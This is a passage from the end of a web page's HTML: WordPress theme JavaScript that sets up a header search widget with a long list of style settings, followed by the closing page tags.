                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_24';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
